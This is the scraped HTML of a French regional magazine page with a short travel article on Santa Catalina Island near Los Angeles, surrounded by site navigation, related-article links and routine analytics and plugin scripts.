    _wsq.push(['_setNom', 'bourgmagville']);
    _wsq.push(['_wysistat']);

    (function(){
        var ws = document.createElement('script');
        ws.type = 'text/javascript';
        ws.async = true;
        ws.src = ('https:' == document.location.protocol ? 'https://www' : 'http://www') + '.wysistat.com/ws.jsa';
        var s = document.getElementsByTagName('script')[0]||document.getElementsByTagName('body')[0];
        s.parentNode.insertBefore(ws, s);
    })();
</script></head>

<body class="post-template-default single single-post postid-18579 single-format-standard wp-custom-logo site-edition">
<div class="ad-habillage">
	   
</div> 
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div class="wrap-sticky-nav">
	<div class="container">

		<div class="sticky-nav row">

			<div class="col sticky-searchbox">
				<form role="search" method="get" class="sticky-searchbox__form" action="https://bourg-en-bresse.magville.fr/">
					<input type="search" placeholder="Votre recherche" name="s" id="s" class="sticky-searchbox__searchfield" required>
					<label for="sticky-searchbox__submit" class="sticky-searchbox__label"><i class="icon icon-search"></i></label>
					<input id="sticky-searchbox__submit" type="submit" value="Go" class="sticky-searchbox__submit" />
				</form>
				<button class="sticky-searchbox__close"><i class="icon icon-cross"></i></button>
			</div>

			<div class="col-md-auto">
				<a href="https://bourg-en-bresse.magville.fr/" rel="home" class="sticky-nav__logo">
					<img src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="142">
				</a>

				
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option selected value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option  value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>			</div>

			<nav class="col main-navigation">
				    
    <ul id="primary-menu" class="menu">
                        <li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-65">
                    <a href="https://bourg-en-bresse.magville.fr/">Accueil</a>
                </li>
                        <li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-62">
                    <a href="https://bourg-en-bresse.magville.fr/./quoi-de-neuf/">Quoi de neuf</a>
                </li>
                        <li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-64">
                    <a href="https://bourg-en-bresse.magville.fr/./a-table/">A table</a>
                </li>
                        <li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-486">
                    <a href="https://bourg-en-bresse.magville.fr/./beaute/">Beauté</a>
                </li>
                        <li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-487">
                    <a href="https://bourg-en-bresse.magville.fr/./habitat/">Habitat</a>
                </li>
                        <li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-488">
                    <a href="https://bourg-en-bresse.magville.fr/./sortir/">Sortir</a>
                </li>
                        <li id="menu-item-12162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-12162">
                    <a href="https://bourg-en-bresse.magville.fr/./sport/">Sport</a>
                </li>
                        <li id="menu-item-12166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-12166">
                    <a href="https://bourg-en-bresse.magville.fr/./jeu-concours/">Jeu concours</a>
                </li>
                        <li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-2890">
                    <a href="https://bourg-en-bresse.magville.fr/./partenaires/">Partenaires</a>
                </li>
            </ul>

				<button class="sticky-nav__icon-search"><i class="icon icon-search"></i></button>
			</nav>
		</div>
	</div>
</div>

	<header id="masthead" class="site-header" >
		
			<div class="container">
				<div class="secondary-nav">
					
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option selected value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option  value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>
					
<form role="search" method="get" id="searchform" class="searchbox" action="https://bourg-en-bresse.magville.fr/">
	<input type="search" placeholder="Votre recherche" name="s" id="s" class="searchbox__searchfield" required>
	<span class="searchbox__btn"></span>
	<label for="searchbox__submit" class="searchbox__label"><i class="icon icon-search"></i></label>
	<input id="searchbox__submit" type="submit" value="Go" class="searchbox__submit" />
</form>				</div>

				<div class="site-branding">
											<div class="site-title">
							<a href="https://bourg-en-bresse.magville.fr/" rel="home">
								<img src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="284" class="site-branding__logo">
								<span class="site-title__edition">Bourg-en-Bresse</span>
							</a>
						</div>
						
		          	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="menu-toggle__bar"></span>
					</button>
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
					    
    <ul id="primary-menu" class="menu">
                        <li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-65">
                    <a href="https://bourg-en-bresse.magville.fr/">Accueil</a>
                </li>
                        <li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-62">
                    <a href="https://bourg-en-bresse.magville.fr/./quoi-de-neuf/">Quoi de neuf</a>
                </li>
                        <li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-64">
                    <a href="https://bourg-en-bresse.magville.fr/./a-table/">A table</a>
                </li>
                        <li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-486">
                    <a href="https://bourg-en-bresse.magville.fr/./beaute/">Beauté</a>
                </li>
                        <li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-487">
                    <a href="https://bourg-en-bresse.magville.fr/./habitat/">Habitat</a>
                </li>
                        <li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-488">
                    <a href="https://bourg-en-bresse.magville.fr/./sortir/">Sortir</a>
                </li>
                        <li id="menu-item-12162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-12162">
                    <a href="https://bourg-en-bresse.magville.fr/./sport/">Sport</a>
                </li>
                        <li id="menu-item-12166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-12166">
                    <a href="https://bourg-en-bresse.magville.fr/./jeu-concours/">Jeu concours</a>
                </li>
                        <li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-2890">
                    <a href="https://bourg-en-bresse.magville.fr/./partenaires/">Partenaires</a>
                </li>
            </ul>
				</nav><!-- #site-navigation -->

				<div class="overlay-nav">
					<div class="overlay-nav__inner">
						<div class="container">
							<div class="overlay-nav__edition">
								<span class="overlay-nav__edition-txt">Edition :</span> 
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option selected value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option  value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>							</div>

							<div class="menu-principal-container"><ul id="primary-menu" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65"><a href="https://bourg-en-bresse.magville.fr/">Accueil</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62"><a href="https://bourg-en-bresse.magville.fr/./quoi-de-neuf/">Quoi de neuf</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://bourg-en-bresse.magville.fr/./a-table/">A table</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://bourg-en-bresse.magville.fr/./beaute/">Beauté</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://bourg-en-bresse.magville.fr/./habitat/">Habitat</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488"><a href="https://bourg-en-bresse.magville.fr/./sortir/">Sortir</a></li>
<li id="menu-item-12162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12162"><a href="https://bourg-en-bresse.magville.fr/./sport/">Sport</a></li>
<li id="menu-item-12166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12166"><a href="https://bourg-en-bresse.magville.fr/./jeu-concours/">Jeu concours</a></li>
<li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2890"><a href="https://bourg-en-bresse.magville.fr/./partenaires/">Partenaires</a></li>
</ul></div><div class="menu-secondaire-container"><ul id="secondary-menu" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://bourg-en-bresse.magville.fr/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://bourg-en-bresse.magville.fr/contact/">Contact</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://bourg-en-bresse.magville.fr/devenir-annonceur/">Devenir annonceur</a></li>
<li id="menu-item-12185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12185"><a href="https://bourg-en-bresse.magville.fr/abonnement/">Abonnement</a></li>
</ul></div>
							<ul class="social-share">
															<li class="social-share__item">
									<a href="https://www.instagram.com/magvillebourg/?hl=fr" target="_blank"><i class="icon icon-instagram"></i></a>
								</li>
																					<li class="social-share__item">
								<a href="https://www.facebook.com/MagvilleBourg/" target="_blank"><i class="icon icon-facebook"></i></a>
							</li>
																					</ul>
						</div>
					</div>
				</div>
			</div>
		
	</header><!-- #masthead -->

	<div id="content" class="site-content ">
	
<div class="container">
    
	<header class="hero">
		<a class="post-thumbnail is-hidden" href="https://bourg-en-bresse.magville.fr/quoi-de-neuf/idee-voyage-catalina-island-escapade-paisible-a-1-h-de-los-angeles/" aria-hidden="true" tabindex="-1">
			<img width="1280" height="640" src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2023/06/97-1280x640.jpg" class="attachment-hero-size size-hero-size wp-post-image" alt="Idée voyage : Catalina Island, escapade paisible à 1 h de Los Angeles" decoding="async" fetchpriority="high" />			<div class="post-meta">
				<span class="post-meta__tag">Quoi de neuf</span>
				<h1 class="post-meta__title">Idée voyage : Catalina Island, escapade paisible à 1 h de Los Angeles</h1>
			</div>
		</a>
	</header>

    <div id="primary" class="content-area">
        <div class="gutter-xl row">
        	                <!-- Contenu central -->
                <main id="main" class="col-md site-main">
                    
<article id="post-18579" class="post-18579 post type-post status-publish format-standard has-post-thumbnail hentry category-quoi-de-neuf">
	<small>Posté le 8 juin 2023 par  La Rédaction </small>
	
<p>Notre 3e globe-trotter, Stéphane Cugnier, nous emmène loin de l’urbanisme et de la circulation de la plus grande ville de Californie, dans l’île de Santa Catalina. Découverte du charme d’une petite station balnéaire avec des bisons en liberté.</p>



<p>De prime abord, Santa Catalina ne semble pas avoir beaucoup à offrir.<br>Mais ce petit « caillou» de 194 km2 et 4 000 habitants, situé à plus de 40 kilomètres au sud de Los Angeles, constitue pourtant un havre de paix et d’aventures pour qui souhaite échapper aux trépidations de la mégalopole voisine. Nichée au cœur de l’archipel des Channel Islands, l’île, autrefois peuplée par les Amérindiens Chumash, offre une atmosphère caribéenne dans la ville d’Avalon, où la promenade du front de mer et le ponton vert<br>émeraude permettent de flâner entre les commerces et d’embrasser du regard la baie bordée en sa gauche par l’ancien casino. Il faut toutefois savoir s’éloigner, à pied pour les randonneurs aguerris souhaitant camper sur place, ou à bord d’une voiturette de golf de location (le nombre de véhicules est réglementé pour protéger l’environnement) pour découvrir la vraie identité des lieux. Au milieu de la nature sauvage et accidentée,<br>jalousement protégée par la Catalina Island Conservancy, paissent notamment 150 bisons, descendants d’un troupeau amené sur place en 1924 pour le tournage d’un western. L’île est également peuplée par plusieurs espèces endémiques telles que le renard des îles, la souris sylvestre, la musaraigne ornée ou le papillon Catalina orangetip, que les photographes traquent avec une infinie patience. Pour les amoureux du<br>silence, plus au nord, le village de Two Harbors &#8211; au large duquel se noya l’actrice Natalie Wood en 1981 &#8211; constitue un lieu de villégiature reculé, hors du temps, où le vent et le ressac règnent en maîtres. La variété des paysages, ambiances et activités a fait de Catalina une destination prisée des Californiens. Chaque année, l’ile accueille ainsi plus d’un million de visiteurs.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="693" src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2023/06/98-1024x693.jpg" alt="98" class="wp-image-18586" srcset="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2023/06/98-1024x693.jpg 1024w, https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2023/06/98-300x203.jpg 300w, https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2023/06/98-768x520.jpg 768w, https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2023/06/98-1536x1040.jpg 1536w, https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2023/06/98-1600x1083.jpg 1600w, https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2023/06/98.jpg 1660w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>En savoir plus</strong><br><a href="http://www.visitcatalinaisland.com" target="_blank" rel="noreferrer noopener nofollow">www.visitcatalinaisland.com</a><br>et office de tourisme sur le ponton de la ville d’Avalon</p>



<p></p>

    <div class="share">
        <h4 class="share__title">Partage</h4>
        <ul class="share__list">
            <li>
                <button class="share__button share__button--facebook" data-url="https://bourg-en-bresse.magville.fr/quoi-de-neuf/idee-voyage-catalina-island-escapade-paisible-a-1-h-de-los-angeles/">
                    <i class="icon icon-facebook"></i>
                </button>
            </li>
            <li>
                <button class="share__button share__button--twitter" data-url="https://bourg-en-bresse.magville.fr/quoi-de-neuf/idee-voyage-catalina-island-escapade-paisible-a-1-h-de-los-angeles/">
                    <i class="icon icon-twitter"></i>
                </button>
            </li>
            <li>
                <button class="share__button share__button--linkedin" data-url="https://bourg-en-bresse.magville.fr/quoi-de-neuf/idee-voyage-catalina-island-escapade-paisible-a-1-h-de-los-angeles/">
                    <i class="icon icon-linkedin"></i>
                </button>
            </li>
        </ul>
    </div>	
</article><!-- #post-18579 -->
                  
                </main>

                <!-- Sidebar avec les contenus associés -->
                <aside class="col-fixed-size">
                    <!-- Emplacement publicitaire droite --> 
                                        <!-- articles associés (3) --> 
                    
<div class="aside-related">
    <h4 class="aside-related__title">Articles connexes</h4>

    
            <article class="post post-classic">
                <div class="post__inner">
                    <div class="post-classic__header">
                        <span class="post-tag">
                            Quoi de neuf                        </span>

                        <a href="https://bourg-en-bresse.magville.fr/?p=30976">
                            <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2025/11/0da93070-27de-4b36-9673-124eed1aa314-300x317.jpg" alt="" class="post-thumbnail">
                        </a>
                    </div>

                    <div class="post-content">
                        <h2 class="post-title">
                            <a href="https://bourg-en-bresse.magville.fr/?p=30976">L'association Enfant'Ain s'est retrouvée le 23 octobre au Beau Marché pour son Club Affaire de Cœur</a>
                        </h2>
                    </div>
                </div>
            </article>
    
            <article class="post post-classic">
                <div class="post__inner">
                    <div class="post-classic__header">
                        <span class="post-tag">
                            Quoi de neuf                        </span>

                        <a href="https://bourg-en-bresse.magville.fr/?p=30696">
                            <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2025/11/nuits-du-parc-affiche-300x317.jpg" alt="" class="post-thumbnail">
                        </a>
                    </div>

                    <div class="post-content">
                        <h2 class="post-title">
                            <a href="https://bourg-en-bresse.magville.fr/?p=30696">Les Nuits du Parc reviennent pour une deuxième saison au Parc des oiseaux</a>
                        </h2>
                    </div>
                </div>
            </article>
    
            <article class="post post-classic">
                <div class="post__inner">
                    <div class="post-classic__header">
                        <span class="post-tag">
                            Quoi de neuf                        </span>

                        <a href="https://bourg-en-bresse.magville.fr/?p=30843">
                            <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2025/11/et-deguery-copie-300x317.jpg" alt="" class="post-thumbnail">
                        </a>
                    </div>

                    <div class="post-content">
                        <h2 class="post-title">
                            <a href="https://bourg-en-bresse.magville.fr/?p=30843">Découvrez Melissa Da Costa, la plume aindinoise qui captive la France</a>
                        </h2>
                    </div>
                </div>
            </article>
    </div>                </aside>
                <div class="ad-horizontal">
                                            </div>
        	        </div><!-- .row -->
    </div><!-- #primary -->
</div><!-- .container -->

    
    <section class="related-posts">

        <div class="container">
            <div class="related-posts__header">
                <div class="related-posts__header-inner">
                    <h4 class="related-posts__title">Articles connexes</h4>
                        
                    <div class="slider-controls">
                        <button class="slider-controls__button slider-controls__button--previous"><i class="icon icon-arrow-left"></i></button>
                        <button class="slider-controls__button slider-controls__button--next"><i class="icon icon-arrow-right"></i></button>
                    </div>
                </div>
            </div>
        </div>

        <div class="related-posts__slider">
            <div class="swiper-wrapper">

                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://bourg-en-bresse.magville.fr/?p=30701">
                                        <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2025/11/manege-tagata-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://bourg-en-bresse.magville.fr/?p=30701">Ne manquez pas Magic Park, la fête foraine sous halle chauffée d’Ainterexpo</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://bourg-en-bresse.magville.fr/?p=30846">
                                        <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2025/11/image-5-300x317.png" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://bourg-en-bresse.magville.fr/?p=30846">Retrouvez notre sélection de jeux pour les fêtes !</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://bourg-en-bresse.magville.fr/?p=30704">
                                        <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2025/11/magvillebourg_143_2025_fetes_web-300x317.jpeg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://bourg-en-bresse.magville.fr/?p=30704">Célébrez la Fête des lumières du 5 au 8 décembre à Lyon !</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://bourg-en-bresse.magville.fr/?p=30853">
                                        <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2025/11/magvillebourg_143_2025_fetes-5-300x317.jpeg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://bourg-en-bresse.magville.fr/?p=30853">Partez à l’aventure avec l’agence Voyages Philibert</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://bourg-en-bresse.magville.fr/?p=30707">
                                        <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2025/11/fete-hiver-oyonnax-2-copie-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://bourg-en-bresse.magville.fr/?p=30707">Ne manquez pas la Fête de l’hiver à Oyonnax le samedi 13 décembre</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://bourg-en-bresse.magville.fr/?p=30856">
                                        <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2025/11/image-12-300x317.png" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://bourg-en-bresse.magville.fr/?p=30856">Vivez la magie des fêtes en Alsace !</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://bourg-en-bresse.magville.fr/?p=30714">
                                        <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2025/11/marche-de-noel-bourg-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://bourg-en-bresse.magville.fr/?p=30714">Retrouvez le marché de Noël en fanfare avec Anim'à Bourg du 29 novembre au 24 décembre</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://bourg-en-bresse.magville.fr/?p=30867">
                                        <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2025/11/glorieuses-de-bresse-copymorgane-monneret-copie-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://bourg-en-bresse.magville.fr/?p=30867">Ne manquez pas le rendez-vous festif et gourmand des Glorieuses à partir du 12 décembre</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://bourg-en-bresse.magville.fr/?p=30721">
                                        <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2025/11/marche-de-noel-treffort-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://bourg-en-bresse.magville.fr/?p=30721">Passez Noël au château de Treffort !</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
            </div>
        </div>
    </section>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="container">
			<div class="site-footer__primary">
				<div class="row">
					<!-- <div class="col-md-6">
						<div class="newsletter-form">
							<h4 class="newsletter-form__title">Ne râtez rien des bons-plans et de l'actualité de <span class="no-wrap">Bourg-en-Bresse</span>&nbsp;! </h4>
							 						</div>
					</div> -->

					<div class="col-md-2">
						<div class="menu-principal-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65"><a href="https://bourg-en-bresse.magville.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62"><a href="https://bourg-en-bresse.magville.fr/./quoi-de-neuf/">Quoi de neuf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://bourg-en-bresse.magville.fr/./a-table/">A table</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://bourg-en-bresse.magville.fr/./beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://bourg-en-bresse.magville.fr/./habitat/">Habitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488"><a href="https://bourg-en-bresse.magville.fr/./sortir/">Sortir</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12162"><a href="https://bourg-en-bresse.magville.fr/./sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12166"><a href="https://bourg-en-bresse.magville.fr/./jeu-concours/">Jeu concours</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2890"><a href="https://bourg-en-bresse.magville.fr/./partenaires/">Partenaires</a></li>
</ul></div>					</div>

					<div class="col-md-2">
						<div class="menu-secondaire-container"><ul id="secondary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://bourg-en-bresse.magville.fr/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://bourg-en-bresse.magville.fr/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://bourg-en-bresse.magville.fr/devenir-annonceur/">Devenir annonceur</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12185"><a href="https://bourg-en-bresse.magville.fr/abonnement/">Abonnement</a></li>
</ul></div>					</div>

					<div class="col-md-2">
						<div class="menu-legal-container"><ul id="legal-menu" class="menu"><li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://bourg-en-bresse.magville.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://bourg-en-bresse.magville.fr/gestion-des-cookies/">Gestion des cookies</a></li>
</ul></div>					</div>
				</div>
			</div>

			<div class="site-footer__secondary">
				<div class="row">
					<div class="col">
						<a href="https://magville.fr" rel="home" class="site-footer__logo">
							<img src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="142">
						</a>
						
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option selected value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option  value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>					</div>

					<div class="col-md-auto wrap-social-share">
						<!-- Liens réseaux sociaux -->
						<ul class="social-share">
						
															<li class="social-share__item">
									<a href="https://www.instagram.com/magvillebourg/?hl=fr" target="_blank"><i class="icon icon-instagram"></i></a>
								</li>
																					<li class="social-share__item">
								<a href="https://www.facebook.com/MagvilleBourg/" target="_blank"><i class="icon icon-facebook"></i></a>
							</li>
																				</ul>
					</div>
				</div>
			</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://bourg-en-bresse.magville.fr/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://bourg-en-bresse.magville.fr/wp-admin/admin-ajax.php";
</script>
		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MH4FGP7D" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Arrêter l&#039;extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/bourg-en-bresse.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/plugins/adrotate-pro/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/bourg-en-bresse.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bourg-en-bresse.magville.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
